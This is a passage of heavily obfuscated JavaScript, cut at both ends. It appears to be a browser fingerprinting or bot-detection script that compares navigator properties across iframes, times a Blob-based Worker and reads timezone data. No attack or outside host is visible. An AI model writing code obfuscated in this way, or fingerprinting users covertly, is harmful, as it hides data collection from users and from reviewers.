clK=pb[xV()[vzK(QS)].apply(null,[cL,vO,Fh])][WHK()[Uj(Gr)](bMK,gD)](LMK()[pzK(FO)](Xr,SS({}),Xh,jd));clK[LMK()[pzK(SL)].apply(null,[ng,SS({}),ws,WW])](SNK()[UYK(Vf)](DP,Yq,BU,Ft,Vr),RMK(typeof DHK()[txK(Vm)],FB([],[][[]]))?DHK()[txK(XL)](r6,Vm,Yq,TZ,W4,wh):DHK()[txK(pJ)](SS(SS({})),qr,QW,ZC,Rk,P4));clK[LMK()[pzK(SL)].apply(null,[ng,H2,SS([]),WW])](LMK()[pzK(Fh)](SL,qr,S2,lv),WHK()[Uj(bm)].apply(null,[zg,Vq]));bOK=RMK(clK[LMK()[pzK(Fh)].call(null,SL,wt,qr,lv)],undefined);bOK=bOK?wYK(U7[RMK(typeof hpK()[C9(z4)],FB('',[][[]]))?hpK()[C9(MU)].apply(null,[Ph,IP]):hpK()[C9(fZ)](Gg,Dt)](),w4(fb,[pJ,TpK])):AZK(pJ,U7[b8K()[X7K(tC)].call(null,Xn,SS({}),Gr,bz)](),xm);}catch(tWK){pZ.splice(vZ(gsK,pJ),Infinity,lt);bOK=b8K()[X7K(wJ)].apply(null,[SU,Xn,Wt,WV]);}var tmK;return tmK=bOK[hzK()[h3K(ZP)].call(null,KB,Vr,JI,KW,jS)](),pZ.pop(),tmK;};var ORK=function(){var MLK;pZ.push(pF);var RhK;var pXK;var vOK;return vOK=T6K()[DHK()[txK(gb)](KB,PU,BS,mX,Wm,dW)](function QOK(gkK){pZ.push(YB);while(E8K[ZP])switch(gkK[xV()[vzK(JI)](Tg,fZ,SS(QS))]=gkK[WHK()[Uj(H2)].apply(null,[wt,kf])]){case QS:if(SS(tMK(b8K()[X7K(AC)](k7K,jS,F6,Bv),pb[H6()[WKK(Dg)].call(null,JW,TpK,rr)])&&tMK(b8K()[X7K(SU)](xL,SS({}),Fh,lW),pb[H6()[WKK(Dg)](JW,DT,rr)][b8K()[X7K(AC)](k7K,KB,S2,Bv)]))){gkK[WHK()[Uj(H2)](wt,kf)]=xn;break;}gkK[xV()[vzK(JI)].call(null,Tg,fZ,Yr)]=pJ;gkK[WHK()[Uj(H2)](wt,kf)]=Yq;{var hlK;return hlK=T6K()[I7K(typeof H6()[WKK(QS)],'undefined')?H6()[WKK(pJ)](GA,U2,YEK):H6()[WKK(JI)](AW,SS(SS({})),pNK)](pb[H6()[WKK(Dg)](JW,Mr,rr)][b8K()[X7K(AC)].apply(null,[k7K,sr,fZ,Bv])][RMK(typeof b8K()[X7K(tC)],'undefined')?b8K()[X7K(SU)](xL,ZP,zg,lW):b8K()[X7K(gb)](Jh,SS(SS(QS)),AC,A9)]()),pZ.pop(),hlK;}case Yq:MLK=gkK[WHK()[Uj(JI)].apply(null,[mh,bX])];RhK=MLK[hpK()[C9(RP)].call(null,gMK,g2)];pXK=MLK[b8K()[X7K(Nj)](wJ,SS(SS([])),MU,kk)];{var p2K;return p2K=gkK[H6()[WKK(H2)](RW,SS(SS({})),fl)](hpK()[C9(Rt)](wt,JW),QJK(pXK,wYK(wYK(E8K[SZ],E8K[SZ]),E8K[SZ]))[hpK()[C9(fL)](sW,Nm)](Vf)),pZ.pop(),p2K;}case fl:gkK[xV()[vzK(JI)].apply(null,[Tg,fZ,I2])]=fl;gkK[hpK()[C9(hg)](xn,Ef)]=gkK[H6()[WKK(HD)](fg,BS,xk)](pJ);{var TsK;return TsK=gkK[H6()[WKK(H2)].apply(null,[RW,wh,fl])](hpK()[C9(Rt)](wt,JW),RMK(typeof b8K()[X7K(ws)],FB([],[][[]]))?b8K()[X7K(wJ)].apply(null,[SU,bm,rU,QA]):b8K()[X7K(gb)](qL,JI,jS,YL)),pZ.pop(),TsK;}case E8K[H2]:gkK[WHK()[Uj(H2)](wt,kf)]=E8K[nt];break;case xn:{var b6K;return b6K=gkK[I7K(typeof H6()[WKK(H2)],FB('',[][[]]))?H6()[WKK(pJ)].call(null,Uw,rr,PD):H6()[WKK(H2)].apply(null,[RW,lNK,fl])](hpK()[C9(Rt)](wt,JW),RMK(typeof b8K()[X7K(Gr)],FB('',[][[]]))?b8K()[X7K(dW)](Mr,vO,hL,pL):b8K()[X7K(gb)](s2,zg,Rg,UR)),pZ.pop(),b6K;}case Vm:case hpK()[C9(Mr)].apply(null,[KW,Vg]):{var dXK;return dXK=gkK[b8K()[X7K(Dg)](Dg,SS([]),H2,fT)](),pZ.pop(),dXK;}}pZ.pop();},null,null,[[pJ,fl]],pb[I7K(typeof xV()[vzK(bm)],FB('',[][[]]))?xV()[vzK(Zc)].apply(null,[c9,bMK,H2]):xV()[vzK(BU)].call(null,mP,Mr,Fh)]),pZ.pop(),vOK;};var OWK=function(O6K,LLK){return bJK(nH,[O6K])||bJK(gM,[O6K,LLK])||OLK(O6K,LLK)||bJK(nb,[]);};var OLK=function(vrK,rIK){pZ.push(Xk);if(SS(vrK)){pZ.pop();return;}if(I7K(typeof vrK,xV()[vzK(ZP)].apply(null,[vV,Fh,SS(SS(pJ))]))){var BmK;return pZ.pop(),BmK=bJK(L7,[vrK,rIK]),BmK;}var YOK=pb[LMK()[pzK(PU)].call(null,Zc,SS(SS({})),AC,MS)][I7K(typeof hpK()[C9(ZP)],FB('',[][[]]))?hpK()[C9(fZ)].call(null,Dn,Lw):hpK()[C9(KB)](sv,wc)][hzK()[h3K(ZP)].call(null,KB,AJ,SS(SS(QS)),KW,sv)].call(vrK)[b8K()[X7K(bMK)].apply(null,[Qg,AC,Vf,tR])](KB,mzK(pJ));if(I7K(YOK,LMK()[pzK(PU)](Zc,JX,hL,MS))&&vrK[hpK()[C9(ZP)](js,cc)])YOK=vrK[hpK()[C9(ZP)].apply(null,[js,cc])][WHK()[Uj(xn)](Zc,ql)];if(I7K(YOK,RMK(typeof WHK()[Uj(Gr)],FB('',[][[]]))?WHK()[Uj(rr)](Is,On):WHK()[Uj(fl)](ms,S6))||I7K(YOK,hpK()[C9(SL)].call(null,XX,mR))){var bRK;return bRK=pb[I7K(typeof b8K()[X7K(AC)],FB('',[][[]]))?b8K()[X7K(gb)](Wh,xL,SS(pJ),Z2):b8K()[X7K(ZP)].call(null,sv,SS(pJ),SS({}),dR)][WHK()[Uj(Y2)].apply(null,[Fg,XC])](vrK),pZ.pop(),bRK;}if(I7K(YOK,hpK()[C9(zl)](Rt,ND))||new (pb[xV()[vzK(Sh)](p2,mh,Fh)])(RMK(typeof WHK()[Uj(W7K)],FB([],[][[]]))?WHK()[Uj(S2)](Xr,Pc):WHK()[Uj(fl)].call(null,BR,Pm))[DHK()[txK(sv)].apply(null,[xX,z4,Yq,vh,AJ,LGK])](YOK)){var G2K;return pZ.pop(),G2K=bJK(L7,[vrK,rIK]),G2K;}pZ.pop();};var ILK=function(){var BLK;var ZgK;var ZXK;var zIK;var JOK;var xrK;var FRK;pZ.push(rI);var JWK;var flK;var NrK;var nIK;return nIK=CrK()[DHK()[txK(gb)](Nj,sv,BS,mX,Um,rr)](function wlK(WtK){pZ.push(nA);while(pJ)switch(WtK[xV()[vzK(JI)].apply(null,[Yw,fZ,tC])]=WtK[WHK()[Uj(H2)].call(null,wt,K0)]){case QS:JOK=function JIK(GvK,xOK){pZ.push(qk);var ZhK=[b8K()[X7K(Os)](Fg,PU,Y2,Cv),H6()[WKK(A7K)].apply(null,[xZ,hL,c3K]),hpK()[C9(tC)].call(null,sr,z6),M0K()[p8K(XL)](bB,Vf,SS(SS([])),Zc,SL,SS(QS)),WHK()[Uj(SU)](bs,XW),H6()[WKK(rr)].call(null,rd,Yr,P2),xV()[vzK(A7K)].apply(null,[lU,lNK,ZP]),xV()[vzK(rr)].call(null,x2,Xr,SS(SS(pJ))),xV()[vzK(S2)].call(null,ql,Yq,A7K),pMK()[dzK(Fk)].apply(null,[RP,Vf,bMK,XO,QS,dd]),I7K(typeof H6()[WKK(JX)],FB([],[][[]]))?H6()[WKK(pJ)](At,z4,HI):H6()[WKK(hW)](jZ,SS(SS(QS)),lNK)];var bLK=[fKK()[z5K(B2)](k7K,JI,W4,Vf,ZP),H6()[WKK(S2)](SB,U2,Os),b8K()[X7K(hL)].apply(null,[Os,hW,ws,Ac]),H6()[WKK(FO)](IF,fZ,tt)];var EsK={};var sRK=B2;if(RMK(typeof xOK[fKK()[z5K(TMK)](wt,ZP,fI,SS(pJ),gb)],RMK(typeof b8K()[X7K(FO)],FB([],[][[]]))?b8K()[X7K(SZ)](Vm,pJ,Wt,nn):b8K()[X7K(gb)].call(null,E2,H2,Y2,gR))){EsK[RMK(typeof SNK()[UYK(Vf)],FB(WHK()[Uj(Yq)].call(null,r9,OQ),[][[]]))?SNK()[UYK(nt)].call(null,hW,Yq,bs,LC,LR):SNK()[UYK(SZ)].call(null,US,D4,YC,wk,YL)]=xOK[fKK()[z5K(TMK)].apply(null,[wt,c3K,fI,Yq,gb])];}if(GvK[fKK()[z5K(TMK)].apply(null,[wt,DT,fI,A7K,gb])]){EsK[hpK()[C9(AC)].call(null,jS,IV)]=GvK[fKK()[z5K(TMK)](wt,YC,fI,HD,gb)];}if(I7K(GvK[RMK(typeof H6()[WKK(W7K)],'undefined')?H6()[WKK(SL)](Mc,SS(SS(QS)),Ph):H6()[WKK(pJ)].call(null,hh,Xh,HC)],E8K[pJ])){for(var gOK in ZhK){EsK[xV()[vzK(FO)](SI,vw,TMK)[hpK()[C9(B2)].call(null,DT,wk)](sRK)]=zIK(GvK[b8K()[X7K(c3K)].call(null,GW,H2,SS(SS({})),EB)][ZhK[gOK]]);sRK+=pJ;if(I7K(xOK[H6()[WKK(SL)](Mc,SS(SS([])),Ph)],QS)){EsK[(I7K(typeof xV()[vzK(wJ)],FB([],[][[]]))?xV()[vzK(Zc)](dX,Dm,SU):xV()[vzK(FO)](SI,vw,hB))[hpK()[C9(B2)](DT,wk)](sRK)]=zIK(xOK[b8K()[X7K(c3K)].call(null,GW,PU,fZ,EB)][ZhK[gOK]]);}sRK+=pJ;}sRK=E8K[BU];var wXK=GvK[I7K(typeof b8K()[X7K(ZP)],FB('',[][[]]))?b8K()[X7K(gb)](vr,gb,SS({}),wzK):b8K()[X7K(c3K)](GW,zl,tC,EB)][I7K(typeof b8K()[X7K(gb)],FB([],[][[]]))?b8K()[X7K(gb)].call(null,bc,LC,HD,sX):b8K()[X7K(BI)](hI,Os,AR,Ot)];var kvK=xOK[b8K()[X7K(c3K)](GW,bMK,SS(pJ),EB)][b8K()[X7K(BI)].apply(null,[hI,F6,SS(SS(pJ)),Ot])];for(var PkK in BLK){if(wXK){EsK[xV()[vzK(FO)].apply(null,[SI,vw,JX])[hpK()[C9(B2)](DT,wk)](sRK)]=zIK(wXK[BLK[PkK]]);}sRK+=E8K[ZP];if(I7K(xOK[RMK(typeof H6()[WKK(F6)],FB([],[][[]]))?H6()[WKK(SL)](Mc,tC,Ph):H6()[WKK(pJ)](Zh,Rg,It)],QS)&&kvK){EsK[xV()[vzK(FO)].call(null,SI,vw,SS(pJ))[hpK()[C9(B2)].call(null,DT,wk)](sRK)]=zIK(kvK[BLK[PkK]]);}sRK+=pJ;}sRK=JX;for(var LOK in bLK){EsK[xV()[vzK(FO)](SI,vw,wh)[hpK()[C9(B2)].call(null,DT,wk)](sRK)]=zIK(GvK[b8K()[X7K(c3K)](GW,B2,BI,EB)][xV()[vzK(SL)](mq,ER,SS(SS({})))][bLK[LOK]]);sRK+=E8K[ZP];if(I7K(xOK[I7K(typeof H6()[WKK(SU)],FB('',[][[]]))?H6()[WKK(pJ)].call(null,Tw,hB,bW):H6()[WKK(SL)].apply(null,[Mc,SS({}),Ph])],QS)){EsK[(RMK(typeof xV()[vzK(Wt)],'undefined')?xV()[vzK(FO)](SI,vw,BS):xV()[vzK(Zc)](bm,Z3K,U2))[hpK()[C9(B2)].call(null,DT,wk)](sRK)]=zIK(xOK[RMK(typeof b8K()[X7K(zl)],'undefined')?b8K()[X7K(c3K)](GW,SS({}),Rt,EB):b8K()[X7K(gb)](OO,SS({}),jS,kX)][xV()[vzK(SL)].call(null,mq,ER,JX)][bLK[LOK]]);}sRK+=pJ;}}if(GvK[b8K()[X7K(c3K)](GW,SS(pJ),Fk,EB)]&&GvK[b8K()[X7K(c3K)](GW,A7K,YC,EB)][LMK()[pzK(ER)](tt,pJ,BU,dT)]){EsK[WHK()[Uj(Nj)].apply(null,[c3K,CA])]=GvK[RMK(typeof b8K()[X7K(z4)],FB('',[][[]]))?b8K()[X7K(c3K)](GW,k7K,xL,EB):b8K()[X7K(gb)].call(null,km,Nj,Os,Vr)][LMK()[pzK(ER)].call(null,tt,fZ,xX,dT)];}if(xOK[b8K()[X7K(c3K)](GW,xn,SS(pJ),EB)]&&xOK[b8K()[X7K(c3K)].apply(null,[GW,vO,Zc,EB])][LMK()[pzK(ER)](tt,SS(SS(pJ)),fZ,dT)]){EsK[SNK()[UYK(B2)](D6,TMK,r6,cI,LR)]=xOK[RMK(typeof b8K()[X7K(U2)],FB([],[][[]]))?b8K()[X7K(c3K)](GW,I2,SL,EB):b8K()[X7K(gb)].apply(null,[CA,fL,SS({}),Nw])][LMK()[pzK(ER)](tt,Zc,KB,dT)];}var rXK;return rXK=cNK(sx,[H6()[WKK(SL)](Mc,bs,Ph),GvK[H6()[WKK(SL)].call(null,Mc,jS,Ph)]||xOK[H6()[WKK(SL)](Mc,nt,Ph)],b8K()[X7K(c3K)](GW,tC,vO,EB),EsK]),pZ.pop(),rXK;};zIK=function(FFK){return bJK.apply(this,[b3,arguments]);};ZXK=function HAK(brK,hhK){var jRK;pZ.push(Dm);return jRK=new (pb[xV()[vzK(BU)].call(null,TP,Mr,zg)])(function(COK){pZ.push(fA);try{var bhK=pZ.length;var r2K=SS(SS(UQ));var G6K=E8K[pJ];var xwK;var PwK=brK?brK[hpK()[C9(SU)].apply(null,[bMK,qm])]:pb[hpK()[C9(SU)](bMK,qm)];if(SS(PwK)||RMK(PwK[hpK()[C9(KB)](sv,n8K)][hpK()[C9(ZP)].apply(null,[js,MF])][WHK()[Uj(xn)](Zc,J1)],hpK()[C9(SU)](bMK,qm))){var LvK;return LvK=COK(cNK(sx,[H6()[WKK(SL)].call(null,Og,ws,Ph),SO,RMK(typeof b8K()[X7K(LC)],FB([],[][[]]))?b8K()[X7K(c3K)](GW,QS,nt,Sw):b8K()[X7K(gb)](AI,SS(pJ),zl,C2),{},fKK()[z5K(TMK)].call(null,wt,BS,ms,U2,gb),mzK(pJ)])),pZ.pop(),LvK;}var N6K=NcK();if(I7K(hhK,I7K(typeof b8K()[X7K(W7K)],FB([],[][[]]))?b8K()[X7K(gb)](jA,LC,SS(SS(QS)),hm):b8K()[X7K(qr)].apply(null,[XL,US,zg,KI]))){xwK=new PwK(pb[pMK()[dzK(U2)](hW,US,SS(SS(pJ)),FL,SS(SS({})),bt)][pMK()[dzK(LC)](gb,xn,sr,vR,bs,wR)](new (pb[hpK()[C9(Nj)](Xs,jr)])([H6()[WKK(Fh)](KC,Fg,U2)],cNK(sx,[SNK()[UYK(Vf)].call(null,z4,Yq,z4,Ft,TL),SNK()[UYK(bm)](z4,sv,nt,Gr,SO)]))));}else{xwK=new PwK(hhK);}xwK[b8K()[X7K(k7K)].call(null,tk,SS(SS(QS)),Os,XP)][WHK()[Uj(hL)].apply(null,[tC,ZA])]();G6K=vZ(NcK(),N6K);xwK[b8K()[X7K(k7K)](tk,SS([]),Wj,XP)][hpK()[C9(hL)](XO,Hq)]=function(TvK){pZ.push(qEK);xwK[b8K()[X7K(k7K)].call(null,tk,c3K,AC,Aq)][I7K(typeof xV()[vzK(gb)],FB('',[][[]]))?xV()[vzK(Zc)](gh,Xk,ws):xV()[vzK(Fh)](kD,nt,Xr)]();COK(cNK(sx,[H6()[WKK(SL)].apply(null,[rS,SS(QS),Ph]),QS,b8K()[X7K(c3K)](GW,SS({}),D6,Ul),TvK[b8K()[X7K(c3K)](GW,k7K,SS(SS({})),Ul)],fKK()[z5K(TMK)](wt,S2,J1,LC,gb),G6K]));pZ.pop();};pb[hpK()[C9(c3K)].apply(null,[Pr,Hh])](function(){pZ.push(VA);var AXK;return AXK=COK(cNK(sx,[H6()[WKK(SL)].call(null,pO,Fg,Ph),Lm,RMK(typeof b8K()[X7K(Xr)],FB([],[][[]]))?b8K()[X7K(c3K)](GW,vA,P4,TP):b8K()[X7K(gb)].call(null,fA,ER,SS({}),r5K),{},I7K(typeof fKK()[z5K(xn)],'undefined')?fKK()[z5K(US)](Ok,sv,vs,fZ,fpK):fKK()[z5K(TMK)](wt,QS,PEK,S2,gb),G6K])),pZ.pop(),AXK;},E8K[JI]);}catch(chK){pZ.splice(vZ(bhK,pJ),Infinity,fA);var cIK;return cIK=COK(cNK(sx,[H6()[WKK(SL)].apply(null,[Og,Vf,Ph]),PC,b8K()[X7K(c3K)](GW,F6,JI,Sw),cNK(sx,[RMK(typeof LMK()[pzK(AR)],FB('',[][[]]))?LMK()[pzK(ER)].apply(null,[tt,bs,xX,PJ]):LMK()[pzK(US)].call(null,pr,xL,SU,Yt),w4(C,[chK&&chK[b8K()[X7K(RP)](fZ,SS(pJ),H2,fr)]?chK[b8K()[X7K(RP)](fZ,SS(QS),jS,fr)]:pb[hpK()[C9(PU)].call(null,hW,Kh)](chK)])]),fKK()[z5K(TMK)].call(null,wt,FO,ms,SS([]),gb),mzK(E8K[ZP])])),pZ.pop(),cIK;}pZ.pop();}),pZ.pop(),jRK;};ZgK=function POK(){var zhK;var WXK;var OwK;var RsK;var MvK;var zRK;var xgK;var NvK;var SvK;var QrK;var qrK;var BXK;var ZrK;var SlK;var BRK;var l6K;pZ.push(q4);var CWK;var ALK;var vvK;var pRK;var LWK;var SIK;return SIK=CrK()[DHK()[txK(gb)](bm,Vm,BS,mX,sL,TMK)](function N2K(pkK){pZ.push(HX);while(pJ)switch(pkK[xV()[vzK(JI)](NJ,fZ,SU)]=pkK[I7K(typeof WHK()[Uj(BI)],FB([],[][[]]))?WHK()[Uj(fl)](sg,pC):WHK()[Uj(H2)](wt,VV)]){case QS:WXK=function(){return bJK.apply(this,[AH,arguments]);};zhK=function(){return bJK.apply(this,[WH,arguments]);};pkK[xV()[vzK(JI)](NJ,fZ,SS([]))]=Vf;OwK=pb[b8K()[X7K(ER)](Xr,ws,SS(pJ),AF)][RMK(typeof hpK()[C9(LC)],FB('',[][[]]))?hpK()[C9(BI)].apply(null,[U2,Pz]):hpK()[C9(fZ)](Am,Pd)]();pkK[WHK()[Uj(H2)](wt,VV)]=fZ;{var mmK;return mmK=CrK()[RMK(typeof H6()[WKK(HD)],FB([],[][[]]))?H6()[WKK(JI)](CV,rr,pNK):H6()[WKK(pJ)](Im,TMK,qq)](pb[xV()[vzK(BU)].call(null,lZ,Mr,SL)][hpK()[C9(qr)](Rg,qP)]([zSK(BLK),zhK()])),pZ.pop(),mmK;}case fZ:RsK=pkK[I7K(typeof WHK()[Uj(Sh)],FB([],[][[]]))?WHK()[Uj(fl)].apply(null,[Gh,qX]):WHK()[Uj(JI)].apply(null,[mh,VB])];MvK=OWK(RsK,Vf);zRK=MvK[QS];xgK=MvK[pJ];NvK=WXK();SvK=pb[RMK(typeof H6()[WKK(Fw)],FB([],[][[]]))?H6()[WKK(U6)](Ps,Rt,JX):H6()[WKK(pJ)](dd,bm,hZ)][pMK()[dzK(sr)](US,jS,mh,YR,SS(SS(pJ)),VS)]()[hzK()[h3K(H2)](xn,HB,wJ,Em,Yr)]()[hpK()[C9(k7K)](Wt,AB)];QrK=new (pb[hpK()[C9(Xh)](mr,Us)])()[hzK()[h3K(ZP)].apply(null,[KB,hq,fZ,KW,PU])]();qrK=pb[H6()[WKK(Dg)](wd,SS([]),rr)],BXK=qrK[RMK(typeof H6()[WKK(nt)],FB([],[][[]]))?H6()[WKK(A7K)].apply(null,[GZ,SS(QS),c3K]):H6()[WKK(pJ)](Qg,DT,BR)],ZrK=qrK[b8K()[X7K(Y2)].call(null,fL,xn,bMK,dJ)],SlK=qrK[hzK()[h3K(TMK)](wJ,fD,mh,mh,US)],BRK=qrK[hzK()[h3K(BU)].call(null,KB,D0,SS(pJ),[ng,pJ],fl)],l6K=qrK[LMK()[pzK(MU)](gMK,Vf,QS,E5)],CWK=qrK[pMK()[dzK(H2)](jS,KB,wt,zO,B2,Hq)],ALK=qrK[LMK()[pzK(RP)](mr,jS,FO,FD)],vvK=qrK[H6()[WKK(MU)].apply(null,[mH,SS([]),Mr])];pRK=pb[b8K()[X7K(ER)].call(null,Xr,SS(SS(pJ)),ZP,AF)][hpK()[C9(BI)](U2,Pz)]();LWK=pb[WHK()[Uj(BS)].apply(null,[tk,XJ])][RMK(typeof hpK()[C9(AC)],'undefined')?hpK()[C9(zg)].apply(null,[QS,X8]):hpK()[C9(fZ)](z8K,kt)](vZ(pRK,OwK));{var GsK;return GsK=pkK[H6()[WKK(H2)].apply(null,[UV,Mr,fl])](hpK()[C9(Rt)].apply(null,[wt,wd]),cNK(sx,[H6()[WKK(SL)](GU,SS([]),Ph),U7[b8K()[X7K(Sh)](JX,I2,SS(SS(QS)),QU)](),b8K()[X7K(c3K)](GW,W7K,Xr,zU),cNK(sx,[b8K()[X7K(Os)](Fg,bs,hg,nZ),QrK,I7K(typeof H6()[WKK(nt)],FB('',[][[]]))?H6()[WKK(pJ)](DC,Yr,Iw):H6()[WKK(A7K)](GZ,zg,c3K),BXK?BXK:null,I7K(typeof hpK()[C9(bm)],FB('',[][[]]))?hpK()[C9(fZ)](Em,CO):hpK()[C9(tC)](sr,ED),SvK,M0K()[p8K(XL)](D0,Vf,sv,zg,SL,BU),BRK,WHK()[Uj(SU)](bs,OV),l6K,H6()[WKK(rr)](TD,Rt,P2),ZrK?ZrK:null,xV()[vzK(A7K)].apply(null,[UB,lNK,LGK]),SlK,xV()[vzK(rr)](YP,Xr,SZ),NvK,xV()[vzK(S2)].call(null,DS,Yq,gb),ALK,pMK()[dzK(Fk)].call(null,rr,Vf,ZP,XO,SS(SS([])),GT),vvK,H6()[WKK(hW)].apply(null,[qc,RP,lNK]),CWK,b8K()[X7K(BI)](hI,Mr,Xr,Tv),zRK,RMK(typeof xV()[vzK(rr)],FB([],[][[]]))?xV()[vzK(SL)].call(null,BJ,ER,sr):xV()[vzK(Zc)](zI,rc,XL),xgK]),fKK()[z5K(TMK)].apply(null,[wt,US,HB,JX,gb]),LWK])),pZ.pop(),GsK;}case E8K[Sh]:pkK[xV()[vzK(JI)](NJ,fZ,AR)]=wJ;pkK[hpK()[C9(hg)].call(null,xn,Kf)]=pkK[H6()[WKK(HD)](OT,FO,xk)](Vf);{var kkK;return kkK=pkK[H6()[WKK(H2)](UV,SL,fl)](hpK()[C9(Rt)].call(null,wt,wd),cNK(sx,[H6()[WKK(SL)](GU,SS(QS),Ph),fw,RMK(typeof b8K()[X7K(H2)],'undefined')?b8K()[X7K(c3K)](GW,SS(SS(pJ)),hg,zU):b8K()[X7K(gb)](Ot,SS({}),SS(SS({})),rX),cNK(sx,[LMK()[pzK(ER)].call(null,tt,xn,BU,sJ),w4(C,[pkK[I7K(typeof hpK()[C9(YC)],'undefined')?hpK()[C9(fZ)].call(null,JA,qA):hpK()[C9(hg)].call(null,xn,Kf)]&&pkK[hpK()[C9(hg)].apply(null,[xn,Kf])][b8K()[X7K(RP)](fZ,Fg,ws,H0)]?pkK[hpK()[C9(hg)](xn,Kf)][b8K()[X7K(RP)](fZ,Vf,c3K,H0)]:pb[hpK()[C9(PU)].call(null,hW,vS)](pkK[hpK()[C9(hg)](xn,Kf)])])])])),pZ.pop(),kkK;}case sv:case I7K(typeof hpK()[C9(hL)],'undefined')?hpK()[C9(fZ)](Fw,OX):hpK()[C9(Mr)](KW,ED):{var LtK;return LtK=pkK[b8K()[X7K(Dg)](Dg,Rg,AC,vB)](),pZ.pop(),LtK;}}pZ.pop();},null,null,[[Vf,wJ]],pb[xV()[vzK(BU)].apply(null,[bq,Mr,Y2])]),pZ.pop(),SIK;};BLK=[WHK()[Uj(BI)].apply(null,[Vf,Cb]),WHK()[Uj(Fk)].call(null,r6,qI),H6()[WKK(RP)].call(null,DzK,SS(SS([])),LC),hpK()[C9(I2)](gm,EL),I7K(typeof LMK()[pzK(z4)],FB('',[][[]]))?LMK()[pzK(US)](KNK,H2,SS(SS(QS)),Br):LMK()[pzK(fL)].call(null,Xh,BS,Zc,cf),I7K(typeof pMK()[dzK(fl)],'undefined')?pMK()[dzK(KB)].apply(null,[Dg,hW,xL,T4,B2,pI]):pMK()[dzK(H2)].call(null,nt,KB,P4,zO,Yq,BA),fKK()[z5K(bm)](S2,ZP,BA,dW,xn),DHK()[txK(U2)](JX,k7K,PU,ZP,M6,Wt),I7K(typeof xV()[vzK(DT)],FB('',[][[]]))?xV()[vzK(Zc)](vW,gb,Fw):xV()[vzK(zl)](rC,Dg,Xh),WHK()[Uj(qr)].call(null,A7K,X6)];WtK[xV()[vzK(JI)].call(null,Yw,fZ,F6)]=BS;if(SS(jdK(SS(SS([]))))){WtK[I7K(typeof WHK()[Uj(JI)],FB('',[][[]]))?WHK()[Uj(fl)](Z2,Z6):WHK()[Uj(H2)].call(null,wt,K0)]=U7[M0K()[p8K(hB)].apply(null,[NO,US,Fh,Zc,k6,Gr])]();break;}{var ghK;return ghK=WtK[I7K(typeof H6()[WKK(H2)],FB('',[][[]]))?H6()[WKK(pJ)].call(null,pW,fl,NL):H6()[WKK(H2)](Nk,ws,fl)](RMK(typeof hpK()[C9(Xh)],FB([],[][[]]))?hpK()[C9(Rt)].apply(null,[wt,ZEK]):hpK()[C9(fZ)].call(null,rc,jk),cNK(sx,[I7K(typeof H6()[WKK(BI)],FB([],[][[]]))?H6()[WKK(pJ)].apply(null,[qq,RP,Xn]):H6()[WKK(SL)].call(null,kI,I2,Ph),Z2,b8K()[X7K(c3K)](GW,JI,wt,Ws),{}])),pZ.pop(),ghK;}case KB:WtK[RMK(typeof WHK()[Uj(Y2)],FB([],[][[]]))?WHK()[Uj(H2)](wt,K0):WHK()[Uj(fl)].apply(null,[NP,cr])]=fl;{var m6K;return m6K=CrK()[H6()[WKK(JI)](sj,SS(SS([])),pNK)](pb[xV()[vzK(BU)](gKK,Mr,SS(SS(QS)))][hpK()[C9(qr)].apply(null,[Rg,SI])]([ZgK(),ZXK(pb[H6()[WKK(KB)](Zw,k7K,r6)],b8K()[X7K(qr)].call(null,XL,Xn,Mr,g6))])),pZ.pop(),m6K;}case E8K[sv]:xrK=WtK[WHK()[Uj(JI)].call(null,mh,sT)];FRK=OWK(xrK,Vf);JWK=FRK[QS];flK=FRK[pJ];NrK=JOK(JWK,flK);{var LkK;return LkK=WtK[H6()[WKK(H2)](Nk,Xr,fl)](hpK()[C9(Rt)].call(null,wt,ZEK),NrK),pZ.pop(),LkK;}case rU:WtK[xV()[vzK(JI)](Yw,fZ,XL)]=E8K[Xr];WtK[hpK()[C9(hg)](xn,Cm)]=WtK[I7K(typeof H6()[WKK(YC)],FB('',[][[]]))?H6()[WKK(pJ)](TX,SS(pJ),Rm):H6()[WKK(HD)](pI,SS([]),xk)](BS);{var bWK;return bWK=WtK[H6()[WKK(H2)](Nk,vO,fl)](hpK()[C9(Rt)].call(null,wt,ZEK),cNK(sx,[H6()[WKK(SL)](kI,KB,Ph),PC,b8K()[X7K(c3K)](GW,BU,SS(SS([])),Ws),cNK(sx,[LMK()[pzK(ER)](tt,fL,Vf,vF),w4(C,[WtK[hpK()[C9(hg)](xn,Cm)]&&WtK[RMK(typeof hpK()[C9(JI)],FB([],[][[]]))?hpK()[C9(hg)](xn,Cm):hpK()[C9(fZ)](ws,MX)][b8K()[X7K(RP)].call(null,fZ,TpK,Fk,bO)]?WtK[hpK()[C9(hg)].call(null,xn,Cm)][b8K()[X7K(RP)].apply(null,[fZ,SS({}),SS(SS(pJ)),bO])]:pb[hpK()[C9(PU)].call(null,hW,WI)](WtK[hpK()[C9(hg)](xn,Cm)])])])])),pZ.pop(),bWK;}case E8K[HD]:case RMK(typeof hpK()[C9(LGK)],FB([],[][[]]))?hpK()[C9(Mr)].call(null,KW,nX):hpK()[C9(fZ)](KI,jg):{var sXK;return sXK=WtK[b8K()[X7K(Dg)](Dg,hL,qr,CS)](),pZ.pop(),sXK;}}pZ.pop();},null,null,[[BS,rU]],pb[xV()[vzK(BU)](D0,Mr,MU)]),pZ.pop(),nIK;};var fhK=function(){pZ.push(CL);if(KmK){pZ.pop();return;}KmK=function(VDK){return bJK.apply(this,[d1,arguments]);};pb[xV()[vzK(QS)](TC,vO,LGK)][H6()[WKK(SU)].apply(null,[BP,SU,JO])](LMK()[pzK(FO)].call(null,Xr,SS([]),SU,LP),KmK);pZ.pop();};var f2K=function(){pZ.push(qf);if(KmK){pb[xV()[vzK(QS)](Zw,vO,jS)][xV()[vzK(MU)].apply(null,[hd,sr,Fh])](LMK()[pzK(FO)].apply(null,[Xr,SS(SS({})),YC,cw]),KmK);KmK=null;}pZ.pop();};var jsK=function(HXK,DsK){return D0K(C,[HXK])||bJK(q7,[HXK,DsK])||NtK(HXK,DsK)||bJK(j8,[]);};var NtK=function(zAK,WlK){pZ.push(Ck);if(SS(zAK)){pZ.pop();return;}if(I7K(typeof zAK,xV()[vzK(ZP)](Wr,Fh,SS(SS(QS))))){var mIK;return pZ.pop(),mIK=bJK(R,[zAK,WlK]),mIK;}var KWK=pb[I7K(typeof 